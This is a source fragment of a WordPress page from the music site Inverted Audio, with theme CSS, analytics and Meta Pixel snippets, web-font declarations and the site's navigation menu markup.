		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul {
		color: #ffffff;
	}


	.icon-dropdown:before,
	.icon-dropdown:after {
		background: #ffffff;
	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
	.main-nav-align-hamburger .icon-dropdown:before,
	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=prim-style-inline-css */
</style>


<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-12d07fade57086457a3b9b6e335c9009.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-cb8d98e9bb74405e1f864085ab318f67.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inverted-audio.com/wp-json/wp/v2/users/28" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload {
				opacity: 0;
			}

			.lazyloading {
				border: 0 !important;
				opacity: 1;
				background: rgba(255, 255, 255, 0) url('https://inverted-audio.com/wp-content/plugins/wp-smush-pro/app/assets/images/smush-lazyloader-2.gif') no-repeat center !important;
				background-size: 16px auto !important;
				min-width: 16px;
			}

					</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive author author-chris-honnery author-28 wp-theme-prim wp-schema-pro-2.10.6 main-nav-align-hamburger hfeed no-sidebar archive-layout-masonry categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
